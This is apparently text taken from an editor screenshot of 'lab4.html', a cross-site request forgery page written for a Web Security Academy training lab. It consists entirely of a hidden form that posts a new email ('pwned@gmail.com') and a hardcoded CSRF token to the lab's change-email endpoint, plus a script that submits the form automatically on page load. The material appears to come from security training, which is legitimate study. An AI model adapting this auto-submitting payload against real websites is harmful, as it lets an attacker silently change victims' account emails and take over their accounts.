 <> lab4.html ×
<> lab4.html > body
1 <body>
2 <form action="https://0afb001b04e13580803330ee00840097.web-security-academy.net/my-account/change-email" method="post">
3 <input type="hidden" name="email" value="pwned@gmail.com" />
4 <input type="hidden" name="csrf" value="yMBCYu5eXS7vaHyFVfJEAzfg3Ef3fXH5" />
5 </form>
6 <script>
7 document.forms[0].submit()
8 </script>
9 </body>